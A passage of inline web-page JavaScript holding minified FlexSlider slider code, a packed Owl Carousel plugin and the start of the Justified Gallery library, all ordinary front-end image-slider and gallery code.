t==="setTouch"?e:l&&r.animatingTo===r.last?0:l?r.limit-(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo:r.animatingTo===r.last?r.limit:n}else{switch(t){case"setTotal":return l?(r.count-1-r.currentSlide+r.cloneOffset)*e:(r.currentSlide+r.cloneOffset)*e;case"setTouch":return l?e:e;case"jumpEnd":return l?e:r.count*e;case"jumpStart":return l?r.count*e:e;default:return e}}}();return i*-1+"px"}();if(r.transitions){i=f?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)";n=n!==undefined?n/1e3+"s":"0s";r.container.css("-"+r.pfx+"-transition-duration",n)}r.args[r.prop]=i;if(r.transitions||n===undefined)r.container.css(r.args)};r.setup=function(t){if(!h){var n,o;if(t==="init"){r.viewport=e('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(r).append(r.container);r.cloneCount=0;r.cloneOffset=0;if(l){o=e.makeArray(r.slides).reverse();r.slides=e(o);r.container.empty().append(r.slides)}}if(r.vars.animationLoop&&!c){r.cloneCount=2;r.cloneOffset=1;if(t!=="init")r.container.find(".clone").remove();r.container.append(r.slides.first().clone().addClass("clone").attr("aria-hidden","true")).prepend(r.slides.last().clone().addClass("clone").attr("aria-hidden","true"))}r.newSlides=e(r.vars.selector,r);n=l?r.count-1-r.currentSlide+r.cloneOffset:r.currentSlide+r.cloneOffset;if(f&&!c){r.container.height((r.count+r.cloneCount)*200+"%").css("position","absolute").width("100%");setTimeout(function(){r.newSlides.css({display:"block"});r.doMath();r.viewport.height(r.h);r.setProps(n*r.h,"init")},t==="init"?100:0)}else{r.container.width((r.count+r.cloneCount)*200+"%");r.setProps(n*r.computedW,"init");setTimeout(function(){r.doMath();r.newSlides.css({width:r.computedW,"float":"left",display:"block"});if(r.vars.smoothHeight)d.smoothHeight()},t==="init"?100:0)}}else{r.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"});if(t==="init"){if(!s){r.slides.css({opacity:0,display:"block",zIndex:1}).eq(r.currentSlide).css({zIndex:2}).animate({opacity:1},r.vars.animationSpeed,r.vars.easing)}else{r.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+r.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(r.currentSlide).css({opacity:1,zIndex:2})}}if(r.vars.smoothHeight)d.smoothHeight()}if(!c)r.slides.removeClass(i+"active-slide").eq(r.currentSlide).addClass(i+"active-slide")};r.doMath=function(){var e=r.slides.first(),t=r.vars.itemMargin,n=r.vars.minItems,i=r.vars.maxItems;r.w=r.width();r.h=e.height();r.boxPadding=e.outerWidth()-e.width();if(c){r.itemT=r.vars.itemWidth+t;r.minW=n?n*r.itemT:r.w;r.maxW=i?i*r.itemT-t:r.w;r.itemW=r.minW>r.w?(r.w-t*(n-1))/n:r.maxW<r.w?(r.w-t*(i-1))/i:r.vars.itemWidth>r.w?r.w:r.vars.itemWidth;r.visible=Math.floor(r.w/r.itemW);r.move=r.vars.move>0&&r.vars.move<r.visible?r.vars.move:r.visible;r.pagingCount=Math.ceil((r.count-r.visible)/r.move+1);r.last=r.pagingCount-1;r.limit=r.pagingCount===1?0:r.vars.itemWidth>r.w?r.itemW*(r.count-1)+t*(r.count-1):(r.itemW+t)*r.count-r.w-t}else{r.itemW=r.w;r.pagingCount=r.count;r.last=r.count-1}r.computedW=r.itemW-r.boxPadding};r.update=function(e,t){r.doMath();if(!c){if(e<r.currentSlide){r.currentSlide+=1}else if(e<=r.currentSlide&&e!==0){r.currentSlide-=1}r.animatingTo=r.currentSlide}if(r.vars.controlNav&&!r.manualControls){if(t==="add"&&!c||r.pagingCount>r.controlNav.length){d.controlNav.update("add")}else if(t==="remove"&&!c||r.pagingCount<r.controlNav.length){if(c&&r.currentSlide>r.last){r.currentSlide-=1;r.animatingTo-=1}d.controlNav.update("remove",r.last)}}if(r.vars.directionNav)d.directionNav.update()};r.addSlide=function(t,n){var i=e(t);r.count+=1;r.last=r.count-1;if(f&&l){n!==undefined?r.slides.eq(r.count-n).after(i):r.container.prepend(i)}else{n!==undefined?r.slides.eq(n).before(i):r.container.append(i)}r.update(n,"add");r.slides=e(r.vars.selector+":not(.clone)",r);r.setup();r.vars.added(r)};r.removeSlide=function(t){var n=isNaN(t)?r.slides.index(e(t)):t;r.count-=1;r.last=r.count-1;if(isNaN(t)){e(t,r.slides).remove()}else{f&&l?r.slides.eq(r.last).remove():r.slides.eq(t).remove()}r.doMath();r.update(n,"remove");r.slides=e(r.vars.selector+":not(.clone)",r);r.setup();r.vars.removed(r)};d.init()};e(window).blur(function(e){focused=false}).focus(function(e){focused=true});e.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:false,animationLoop:true,smoothHeight:false,startAt:0,slideshow:true,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:false,pauseOnAction:true,pauseOnHover:false,useCSS:true,touch:true,video:false,controlNav:true,directionNav:true,prevText:"Previous",nextText:"Next",keyboard:true,multipleKeyboard:false,mousewheel:false,pausePlay:false,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};e.fn.flexslider=function(t){if(t===undefined)t={};if(typeof t==="object"){return this.each(function(){var n=e(this),r=t.selector?t.selector:".slides > li",i=n.find(r);if(i.length===1){i.fadeIn(400);if(t.start)t.start(n)}else if(n.data("flexslider")===undefined){new e.flexslider(this,t)}})}else{var n=e(this).data("flexslider");switch(t){case"play":n.play();break;case"pause":n.pause();break;case"stop":n.stop();break;case"next":n.flexAnimate(n.getTarget("next"),true);break;case"prev":case"previous":n.flexAnimate(n.getTarget("prev"),true);break;default:if(typeof t==="number")n.flexAnimate(t,true)}}}})(jQuery)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('7(A 3c.3q!=="9"){3c.3q=9(e){9 t(){}t.5S=e;p 5R t}}(9(e,t,n){h r={1N:9(t,n){h r=c;r.$k=e(n);r.6=e.4M({},e.37.2B.6,r.$k.v(),t);r.2A=t;r.4L()},4L:9(){9 r(e){h n,r="";7(A t.6.33==="9"){t.6.33.R(c,[e])}l{1A(n 38 e.d){7(e.d.5M(n)){r+=e.d[n].1K}}t.$k.2y(r)}t.3t()}h t=c,n;7(A t.6.2H==="9"){t.6.2H.R(c,[t.$k])}7(A t.6.2O==="2Y"){n=t.6.2O;e.5K(n,r)}l{t.3t()}},3t:9(){h e=c;e.$k.v("d-4I",e.$k.2x("2w")).v("d-4F",e.$k.2x("H"));e.$k.z({2u:0});e.2t=e.6.q;e.4E();e.5v=0;e.1X=14;e.23()},23:9(){h e=c;7(e.$k.25().N===0){p b}e.1M();e.4C();e.$S=e.$k.25();e.E=e.$S.N;e.4B();e.$G=e.$k.17(".d-1K");e.$K=e.$k.17(".d-1p");e.3u="U";e.13=0;e.26=[0];e.m=0;e.4A();e.4z()},4z:9(){h e=c;e.2V();e.2W();e.4t();e.30();e.4r();e.4q();e.2p();e.4o();7(e.6.2o!==b){e.4n(e.6.2o)}7(e.6.O===j){e.6.O=4Q}e.19();e.$k.17(".d-1p").z("4i","4h");7(!e.$k.2m(":3n")){e.3o()}l{e.$k.z("2u",1)}e.5O=b;e.2l();7(A e.6.3s==="9"){e.6.3s.R(c,[e.$k])}},2l:9(){h e=c;7(e.6.1Z===j){e.1Z()}7(e.6.1B===j){e.1B()}e.4g();7(A e.6.3w==="9"){e.6.3w.R(c,[e.$k])}},3x:9(){h e=c;7(A e.6.3B==="9"){e.6.3B.R(c,[e.$k])}e.3o();e.2V();e.2W();e.4f();e.30();e.2l();7(A e.6.3D==="9"){e.6.3D.R(c,[e.$k])}},3F:9(){h e=c;t.1c(9(){e.3x()},0)},3o:9(){h e=c;7(e.$k.2m(":3n")===b){e.$k.z({2u:0});t.18(e.1C);t.18(e.1X)}l{p b}e.1X=t.4d(9(){7(e.$k.2m(":3n")){e.3F();e.$k.4b({2u:1},2M);t.18(e.1X)}},5x)},4B:9(){h e=c;e.$S.5n(\'<L H="d-1p">\').4a(\'<L H="d-1K"></L>\');e.$k.17(".d-1p").4a(\'<L H="d-1p-49">\');e.1H=e.$k.17(".d-1p-49");e.$k.z("4i","4h")},1M:9(){h e=c,t=e.$k.1I(e.6.1M),n=e.$k.1I(e.6.2i);7(!t){e.$k.I(e.6.1M)}7(!n){e.$k.I(e.6.2i)}},2V:9(){h t=c,n,r;7(t.6.2Z===b){p b}7(t.6.48===j){t.6.q=t.2t=1;t.6.1h=b;t.6.1s=b;t.6.1O=b;t.6.22=b;t.6.1Q=b;t.6.1R=b;p b}n=e(t.6.47).1f();7(n>(t.6.1s[0]||t.2t)){t.6.q=t.2t}7(t.6.1h!==b){t.6.1h.5g(9(e,t){p e[0]-t[0]});1A(r=0;r<t.6.1h.N;r+=1){7(t.6.1h[r][0]<=n){t.6.q=t.6.1h[r][1]}}}l{7(n<=t.6.1s[0]&&t.6.1s!==b){t.6.q=t.6.1s[1]}7(n<=t.6.1O[0]&&t.6.1O!==b){t.6.q=t.6.1O[1]}7(n<=t.6.22[0]&&t.6.22!==b){t.6.q=t.6.22[1]}7(n<=t.6.1Q[0]&&t.6.1Q!==b){t.6.q=t.6.1Q[1]}7(n<=t.6.1R[0]&&t.6.1R!==b){t.6.q=t.6.1R[1]}}7(t.6.q>t.E&&t.6.46===j){t.6.q=t.E}},4r:9(){h n=c,r,i;7(n.6.2Z!==j){p b}i=e(t).1f();n.3d=9(){7(e(t).1f()!==i){7(n.6.O!==b){t.18(n.1C)}t.5d(r);r=t.1c(9(){i=e(t).1f();n.3x()},n.6.45)}};e(t).44(n.3d)},4f:9(){h e=c;e.2g(e.m);7(e.6.O!==b){e.3j()}},43:9(){h t=c,n=0,r=t.E-t.6.q;t.$G.2f(9(i){h s=e(c);s.z({1f:t.M}).v("d-1K",3p(i));7(i%t.6.q===0||i===r){7(!(i>r)){n+=1}}s.v("d-24",n)})},42:9(){h e=c,t=e.$G.N*e.M;e.$K.z({1f:t*2,T:0});e.43()},2W:9(){h e=c;e.40();e.42();e.3Z();e.3v()},40:9(){h e=c;e.M=1F.4O(e.$k.1f()/e.6.q)},3v:9(){h e=c,t=(e.E*e.M-e.6.q*e.M)*-1;7(e.6.q>e.E){e.D=0;t=0;e.3z=0}l{e.D=e.E-e.6.q;e.3z=t}p t},3Y:9(){p 0},3Z:9(){h t=c,n=0,r=0,i,s,o;t.J=[0];t.3E=[];1A(i=0;i<t.E;i+=1){r+=t.M;t.J.2D(-r);7(t.6.12===j){s=e(t.$G[i]);o=s.v("d-24");7(o!==n){t.3E[n]=t.J[i];n=o}}}},4t:9(){h t=c;7(t.6.2a===j||t.6.1v===j){t.B=e(\'<L H="d-5A"/>\').5m("5l",!t.F.15).5c(t.$k)}7(t.6.1v===j){t.3T()}7(t.6.2a===j){t.3S()}},3S:9(){h t=c,n=e(\'<L H="d-4U"/>\');t.B.1o(n);t.1u=e("<L/>",{"H":"d-1n",2y:t.6.2U[0]||""});t.1q=e("<L/>",{"H":"d-U",2y:t.6.2U[1]||""});n.1o(t.1u).1o(t.1q);n.w("2X.B 21.B",\'L[H^="d"]\',9(e){e.1l()});n.w("2n.B 28.B",\'L[H^="d"]\',9(n){n.1l();7(e(c).1I("d-U")){t.U()}l{t.1n()}})},3T:9(){h t=c;t.1k=e(\'<L H="d-1v"/>\');t.B.1o(t.1k);t.1k.w("2n.B 28.B",".d-1j",9(n){n.1l();7(3p(e(c).v("d-1j"))!==t.m){t.1g(3p(e(c).v("d-1j")),j)}})},3P:9(){h t=c,n,r,i,s,o,u;7(t.6.1v===b){p b}t.1k.2y("");n=0;r=t.E-t.E%t.6.q;1A(s=0;s<t.E;s+=1){7(s%t.6.q===0){n+=1;7(r===s){i=t.E-t.6.q}o=e("<L/>",{"H":"d-1j"});u=e("<3N></3N>",{4R:t.6.39===j?n:"","H":t.6.39===j?"d-59":""});o.1o(u);o.v("d-1j",r===s?i:s);o.v("d-24",n);t.1k.1o(o)}}t.35()},35:9(){h t=c;7(t.6.1v===b){p b}t.1k.17(".d-1j").2f(9(){7(e(c).v("d-24")===e(t.$G[t.m]).v("d-24")){t.1k.17(".d-1j").Z("2d");e(c).I("2d")}})},3e:9(){h e=c;7(e.6.2a===b){p b}7(e.6.2e===b){7(e.m===0&&e.D===0){e.1u.I("1b");e.1q.I("1b")}l 7(e.m===0&&e.D!==0){e.1u.I("1b");e.1q.Z("1b")}l 7(e.m===e.D){e.1u.Z("1b");e.1q.I("1b")}l 7(e.m!==0&&e.m!==e.D){e.1u.Z("1b");e.1q.Z("1b")}}},30:9(){h e=c;e.3P();e.3e();7(e.B){7(e.6.q>=e.E){e.B.3K()}l{e.B.3J()}}},55:9(){h e=c;7(e.B){e.B.3k()}},U:9(e){h t=c;7(t.1E){p b}t.m+=t.6.12===j?t.6.q:1;7(t.m>t.D+(t.6.12===j?t.6.q-1:0)){7(t.6.2e===j){t.m=0;e="2k"}l{t.m=t.D;p b}}t.1g(t.m,e)},1n:9(e){h t=c;7(t.1E){p b}7(t.6.12===j&&t.m>0&&t.m<t.6.q){t.m=0}l{t.m-=t.6.12===j?t.6.q:1}7(t.m<0){7(t.6.2e===j){t.m=t.D;e="2k"}l{t.m=0;p b}}t.1g(t.m,e)},1g:9(e,n,r){h i=c,s;7(i.1E){p b}7(A i.6.1Y==="9"){i.6.1Y.R(c,[i.$k])}7(e>=i.D){e=i.D}l 7(e<=0){e=0}i.m=i.d.m=e;7(i.6.2o!==b&&r!=="4e"&&i.6.q===1&&i.F.1x===j){i.1t(0);7(i.F.1x===j){i.1L(i.J[e])}l{i.1r(i.J[e],1)}i.2r();i.4l();p b}s=i.J[e];7(i.F.1x===j){i.1T=b;7(n===j){i.1t("1w");t.1c(9(){i.1T=j},i.6.1w)}l 7(n==="2k"){i.1t(i.6.2v);t.1c(9(){i.1T=j},i.6.2v)}l{i.1t("1m");t.1c(9(){i.1T=j},i.6.1m)}i.1L(s)}l{7(n===j){i.1r(s,i.6.1w)}l 7(n==="2k"){i.1r(s,i.6.2v)}l{i.1r(s,i.6.1m)}}i.2r()},2g:9(e){h t=c;7(A t.6.1Y==="9"){t.6.1Y.R(c,[t.$k])}7(e>=t.D||e===-1){e=t.D}l 7(e<=0){e=0}t.1t(0);7(t.F.1x===j){t.1L(t.J[e])}l{t.1r(t.J[e],1)}t.m=t.d.m=e;t.2r()},2r:9(){h e=c;e.26.2D(e.m);e.13=e.d.13=e.26[e.26.N-2];e.26.5f(0);7(e.13!==e.m){e.35();e.3e();e.2l();7(e.6.O!==b){e.3j()}}7(A e.6.3y==="9"&&e.13!==e.m){e.6.3y.R(c,[e.$k])}},X:9(){h e=c;e.3A="X";t.18(e.1C)},3j:9(){h e=c;7(e.3A!=="X"){e.19()}},19:9(){h e=c;e.3A="19";7(e.6.O===b){p b}t.18(e.1C);e.1C=t.4d(9(){e.U(j)},e.6.O)},1t:9(e){h t=c;7(e==="1m"){t.$K.z(t.2z(t.6.1m))}l 7(e==="1w"){t.$K.z(t.2z(t.6.1w))}l 7(A e!=="2Y"){t.$K.z(t.2z(e))}},2z:9(e){p{"-1G-1a":"2C "+e+"1z 2s","-1W-1a":"2C "+e+"1z 2s","-o-1a":"2C "+e+"1z 2s",1a:"2C "+e+"1z 2s"}},3H:9(){p{"-1G-1a":"","-1W-1a":"","-o-1a":"",1a:""}},3I:9(e){p{"-1G-P":"1i("+e+"V, C, C)","-1W-P":"1i("+e+"V, C, C)","-o-P":"1i("+e+"V, C, C)","-1z-P":"1i("+e+"V, C, C)",P:"1i("+e+"V, C,C)"}},1L:9(e){h t=c;t.$K.z(t.3I(e))},3L:9(e){h t=c;t.$K.z({T:e})},1r:9(e,t){h n=c;n.29=b;n.$K.X(j,j).4b({T:e},{54:t||n.6.1m,3M:9(){n.29=j}})},4E:9(){h e=c,r="1i(C, C, C)",i=n.56("L"),s,o,u,a;i.2w.3O="  -1W-P:"+r+"; -1z-P:"+r+"; -o-P:"+r+"; -1G-P:"+r+"; P:"+r;s=/1i\\(C, C, C\\)/g;o=i.2w.3O.5i(s);u=o!==14&&o.N===1;a="5z"38 t||t.5Q.4P;e.F={1x:u,15:a}},4q:9(){h e=c;7(e.6.27!==b||e.6.1U!==b){e.3Q();e.3R()}},4C:9(){h e=c,t=["s","e","x"];e.16={};7(e.6.27===j&&e.6.1U===j){t=["2X.d 21.d","2N.d 3U.d","2n.d 3V.d 28.d"]}l 7(e.6.27===b&&e.6.1U===j){t=["2X.d","2N.d","2n.d 3V.d"]}l 7(e.6.27===j&&e.6.1U===b){t=["21.d","3U.d","28.d"]}e.16.3W=t[0];e.16.2K=t[1];e.16.2J=t[2]},3R:9(){h t=c;t.$k.w("5y.d",9(e){e.1l()});t.$k.w("21.3X",9(t){p e(t.1d).2m("5C, 5E, 5F, 5N")})},3Q:9(){9 s(e){7(e.2b!==W){p{x:e.2b[0].2c,y:e.2b[0].41}}7(e.2b===W){7(e.2c!==W){p{x:e.2c,y:e.41}}7(e.2c===W){p{x:e.52,y:e.53}}}}9 o(t){7(t==="w"){e(n).w(r.16.2K,a);e(n).w(r.16.2J,f)}l 7(t==="Q"){e(n).Q(r.16.2K);e(n).Q(r.16.2J)}}9 u(n){h u=n.3h||n||t.3g,a;7(u.5a===3){p b}7(r.E<=r.6.q){p}7(r.29===b&&!r.6.3f){p b}7(r.1T===b&&!r.6.3f){p b}7(r.6.O!==b){t.18(r.1C)}7(r.F.15!==j&&!r.$K.1I("3b")){r.$K.I("3b")}r.11=0;r.Y=0;e(c).z(r.3H());a=e(c).2h();i.2S=a.T;i.2R=s(u).x-a.T;i.2P=s(u).y-a.5o;o("w");i.2j=b;i.2L=u.1d||u.4c}9 a(o){h u=o.3h||o||t.3g,a,f;r.11=s(u).x-i.2R;r.2I=s(u).y-i.2P;r.Y=r.11-i.2S;7(A r.6.2E==="9"&&i.3C!==j&&r.Y!==0){i.3C=j;r.6.2E.R(r,[r.$k])}7((r.Y>8||r.Y<-8)&&r.F.15===j){7(u.1l!==W){u.1l()}l{u.5L=b}i.2j=j}7((r.2I>10||r.2I<-10)&&i.2j===b){e(n).Q("2N.d")}a=9(){p r.Y/5};f=9(){p r.3z+r.Y/5};r.11=1F.3v(1F.3Y(r.11,a()),f());7(r.F.1x===j){r.1L(r.11)}l{r.3L(r.11)}}9 f(n){h s=n.3h||n||t.3g,u,a,f;s.1d=s.1d||s.4c;i.3C=b;7(r.F.15!==j){r.$K.Z("3b")}7(r.Y<0){r.1y=r.d.1y="T"}l{r.1y=r.d.1y="3i"}7(r.Y!==0){u=r.4j();r.1g(u,b,"4e");7(i.2L===s.1d&&r.F.15!==j){e(s.1d).w("3a.4k",9(t){t.4S();t.4T();t.1l();e(t.1d).Q("3a.4k")});a=e.4N(s.1d,"4V").3a;f=a.4W();a.4X(0,0,f)}}o("Q")}h r=c,i={2R:0,2P:0,4Y:0,2S:0,2h:14,4Z:14,50:14,2j:14,51:14,2L:14};r.29=j;r.$k.w(r.16.3W,".d-1p",u)},4j:9(){h e=c,t=e.4m();7(t>e.D){e.m=e.D;t=e.D}l 7(e.11>=0){t=0;e.m=0}p t},4m:9(){h t=c,n=t.6.12===j?t.3E:t.J,r=t.11,i=14;e.2f(n,9(s,o){7(r-t.M/20>n[s+1]&&r-t.M/20<o&&t.34()==="T"){i=o;7(t.6.12===j){t.m=e.4p(i,t.J)}l{t.m=s}}l 7(r+t.M/20<o&&r+t.M/20>(n[s+1]||n[s]-t.M)&&t.34()==="3i"){7(t.6.12===j){i=n[s+1]||n[n.N-1];t.m=e.4p(i,t.J)}l{i=n[s+1];t.m=s+1}}});p t.m},34:9(){h e=c,t;7(e.Y<0){t="3i";e.3u="U"}l{t="T";e.3u="1n"}p t},4A:9(){h e=c;e.$k.w("d.U",9(){e.U()});e.$k.w("d.1n",9(){e.1n()});e.$k.w("d.19",9(t,n){e.6.O=n;e.19();e.32="19"});e.$k.w("d.X",9(){e.X();e.32="X"});e.$k.w("d.1g",9(t,n){e.1g(n)});e.$k.w("d.2g",9(t,n){e.2g(n)})},2p:9(){h e=c;7(e.6.2p===j&&e.F.15!==j&&e.6.O!==b){e.$k.w("57",9(){e.X()});e.$k.w("58",9(){7(e.32!=="X"){e.19()}})}},1Z:9(){h t=c,n,r,i,s,o;7(t.6.1Z===b){p b}1A(n=0;n<t.E;n+=1){r=e(t.$G[n]);7(r.v("d-1e")==="1e"){4s}i=r.v("d-1K");s=r.17(".5b");7(A s.v("1J")!=="2Y"){r.v("d-1e","1e");4s}7(r.v("d-1e")===W){s.3K();r.I("4u").v("d-1e","5e")}7(t.6.4v===j){o=i>=t.m}l{o=j}7(o&&i<t.m+t.6.q&&s.N){t.4w(r,s)}}},4w:9(e,n){9 o(){e.v("d-1e","1e").Z("4u");n.5h("v-1J");7(r.6.4x==="4y"){n.5j(5k)}l{n.3J()}7(A r.6.2T==="9"){r.6.2T.R(c,[r.$k])}}9 u(){i+=1;7(r.2Q(n.3l(0))||s===j){o()}l 7(i<=2q){t.1c(u,2q)}l{o()}}h r=c,i=0,s;7(n.5p("5q")==="5r"){n.z("5s-5t","5u("+n.v("1J")+")");s=j}l{n[0].1J=n.v("1J")}u()},1B:9(){9 s(){h r=e(n.$G[n.m]).2G();n.1H.z("2G",r+"V");7(!n.1H.1I("1B")){t.1c(9(){n.1H.I("1B")},0)}}9 o(){i+=1;7(n.2Q(r.3l(0))){s()}l 7(i<=2q){t.1c(o,2q)}l{n.1H.z("2G","")}}h n=c,r=e(n.$G[n.m]).17("5w"),i;7(r.3l(0)!==W){i=0;o()}l{s()}},2Q:9(e){h t;7(!e.3M){p b}t=A e.4D;7(t!=="W"&&e.4D===0){p b}p j},4g:9(){h t=c,n;7(t.6.2F===j){t.$G.Z("2d")}t.1D=[];1A(n=t.m;n<t.m+t.6.q;n+=1){t.1D.2D(n);7(t.6.2F===j){e(t.$G[n]).I("2d")}}t.d.1D=t.1D},4n:9(e){h t=c;t.4G="d-"+e+"-5B";t.4H="d-"+e+"-38"},4l:9(){9 a(e){p{2h:"5D",T:e+"V"}}h e=c,t=e.4G,n=e.4H,r=e.$G.1S(e.m),i=e.$G.1S(e.13),s=1F.4J(e.J[e.m])+e.J[e.13],o=1F.4J(e.J[e.m])+e.M/2,u="5G 5H 5I 5J";e.1E=j;e.$K.I("d-1P").z({"-1G-P-1P":o+"V","-1W-4K-1P":o+"V","4K-1P":o+"V"});i.z(a(s,10)).I(t).w(u,9(){e.3m=j;i.Q(u);e.31(i,t)});r.I(n).w(u,9(){e.36=j;r.Q(u);e.31(r,n)})},31:9(e,t){h n=c;e.z({2h:"",T:""}).Z(t);7(n.3m&&n.36){n.$K.Z("d-1P");n.3m=b;n.36=b;n.1E=b}},4o:9(){h e=c;e.d={2A:e.2A,5P:e.$k,S:e.$S,G:e.$G,m:e.m,13:e.13,1D:e.1D,15:e.F.15,F:e.F,1y:e.1y}},3G:9(){h r=c;r.$k.Q(".d d 21.3X");e(n).Q(".d d");e(t).Q("44",r.3d)},1V:9(){h e=c;7(e.$k.25().N!==0){e.$K.3r();e.$S.3r().3r();7(e.B){e.B.3k()}}e.3G();e.$k.2x("2w",e.$k.v("d-4I")||"").2x("H",e.$k.v("d-4F"))},5T:9(){h e=c;e.X();t.18(e.1X);e.1V();e.$k.5U()},5V:9(t){h n=c,r=e.4M({},n.2A,t);n.1V();n.1N(r,n.$k)},5W:9(e,t){h n=c,r;7(!e){p b}7(n.$k.25().N===0){n.$k.1o(e);n.23();p b}n.1V();7(t===W||t===-1){r=-1}l{r=t}7(r>=n.$S.N||r===-1){n.$S.1S(-1).5X(e)}l{n.$S.1S(r).5Y(e)}n.23()},5Z:9(e){h t=c,n;7(t.$k.25().N===0){p b}7(e===W||e===-1){n=-1}l{n=e}t.1V();t.$S.1S(n).3k();t.23()}};e.37.2B=9(t){p c.2f(9(){7(e(c).v("d-1N")===j){p b}e(c).v("d-1N",j);h n=3c.3q(r);n.1N(t,c);e.v(c,"2B",n)})};e.37.2B.6={q:5,1h:b,1s:[60,4],1O:[61,3],22:[62,2],1Q:b,1R:[63,1],48:b,46:b,1m:2M,1w:64,2v:65,O:b,2p:b,2a:b,2U:["1n","U"],2e:j,12:b,1v:j,39:b,2Z:j,45:2M,47:t,1M:"d-66",2i:"d-2i",1Z:b,4v:j,4x:"4y",1B:b,2O:b,33:b,3f:j,27:j,1U:j,2F:b,2o:b,3B:b,3D:b,2H:b,3s:b,1Y:b,3y:b,3w:b,2E:b,2T:b}})(67,68,69)',62,382,'||||||options|if||function||false|this|owl||||var||true|elem|else|currentItem|||return|items|||||data|on|||css|typeof|owlControls|0px|maximumItem|itemsAmount|browser|owlItems|class|addClass|positionsInArray|owlWrapper|div|itemWidth|length|autoPlay|transform|off|apply|userItems|left|next|px|undefined|stop|newRelativeX|removeClass||newPosX|scrollPerPage|prevItem|null|isTouch|ev_types|find|clearInterval|play|transition|disabled|setTimeout|target|loaded|width|goTo|itemsCustom|translate3d|page|paginationWrapper|preventDefault|slideSpeed|prev|append|wrapper|buttonNext|css2slide|itemsDesktop|swapSpeed|buttonPrev|pagination|paginationSpeed|support3d|dragDirection|ms|for|autoHeight|autoPlayInterval|visibleItems|isTransition|Math|webkit|wrapperOuter|hasClass|src|item|transition3d|baseClass|init|itemsDesktopSmall|origin|itemsTabletSmall|itemsMobile|eq|isCss3Finish|touchDrag|unWrap|moz|checkVisible|beforeMove|lazyLoad||mousedown|itemsTablet|setVars|roundPages|children|prevArr|mouseDrag|mouseup|isCssFinish|navigation|touches|pageX|active|rewindNav|each|jumpTo|position|theme|sliding|rewind|eachMoveUpdate|is|touchend|transitionStyle|stopOnHover|100|afterGo|ease|orignalItems|opacity|rewindSpeed|style|attr|html|addCssSpeed|userOptions|owlCarousel|all|push|startDragging|addClassActive|height|beforeInit|newPosY|end|move|targetElement|200|touchmove|jsonPath|offsetY|completeImg|offsetX|relativePos|afterLazyLoad|navigationText|updateItems|calculateAll|touchstart|string|responsive|updateControls|clearTransStyle|hoverStatus|jsonSuccess|moveDirection|checkPagination|endCurrent|fn|in|paginationNumbers|click|grabbing|Object|resizer|checkNavigation|dragBeforeAnimFinish|event|originalEvent|right|checkAp|remove|get|endPrev|visible|watchVisibility|Number|create|unwrap|afterInit|logIn|playDirection|max|afterAction|updateVars|afterMove|maximumPixels|apStatus|beforeUpdate|dragging|afterUpdate|pagesInArray|reload|clearEvents|removeTransition|doTranslate|show|hide|css2move|complete|span|cssText|updatePagination|gestures|disabledEvents|buildButtons|buildPagination|mousemove|touchcancel|start|disableTextSelect|min|loops|calculateWidth|pageY|appendWrapperSizes|appendItemsSizes|resize|responsiveRefreshRate|itemsScaleUp|responsiveBaseWidth|singleItem|outer|wrap|animate|srcElement|setInterval|drag|updatePosition|onVisibleItems|block|display|getNewPosition|disable|singleItemTransition|closestItem|transitionTypes|owlStatus|inArray|moveEvents|response|continue|buildControls|loading|lazyFollow|lazyPreload|lazyEffect|fade|onStartup|customEvents|wrapItems|eventTypes|naturalWidth|checkBrowser|originalClasses|outClass|inClass|originalStyles|abs|perspective|loadContent|extend|_data|round|msMaxTouchPoints|5e3|text|stopImmediatePropagation|stopPropagation|buttons|events|pop|splice|baseElWidth|minSwipe|maxSwipe|dargging|clientX|clientY|duration|destroyControls|createElement|mouseover|mouseout|numbers|which|lazyOwl|appendTo|clearTimeout|checked|shift|sort|removeAttr|match|fadeIn|400|clickable|toggleClass|wrapAll|top|prop|tagName|DIV|background|image|url|wrapperWidth|img|500|dragstart|ontouchstart|controls|out|input|relative|textarea|select|webkitAnimationEnd|oAnimationEnd|MSAnimationEnd|animationend|getJSON|returnValue|hasOwnProperty|option|onstartup|baseElement|navigator|new|prototype|destroy|removeData|reinit|addItem|after|before|removeItem|1199|979|768|479|800|1e3|carousel|jQuery|window|document'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
 * Justified Gallery - v3.2.0
 * http://miromannino.com/projects/justified-gallery/
 * Copyright (c) 2014 Miro Mannino
 * Licensed under the MIT license.
 */
!function(a){a.fn.justifiedGallery=function(b){function c(a,b,c){var d;return d=a>b?a:b,100>=d?c.settings.sizeRangeSuffixes.lt100:240>=d?c.settings.sizeRangeSuffixes.lt240:320>=d?c.settings.sizeRangeSuffixes.lt320:500>=d?c.settings.sizeRangeSuffixes.lt500:640>=d?c.settings.sizeRangeSuffixes.lt640:c.settings.sizeRangeSuffixes.lt1024}function d(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.addClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,b.data.settings.captionsVisibleOpacity)}function e(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.removeClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,0)}function f(b,f,g,h,i,j,k){var l=b.find("img");l.css("width",h),l.css("height",i),l.css("margin-left",-h/2),l.css("margin-top",-i/2),b.width(h),b.height(j),b.css("top",g),b.css("left",f);var 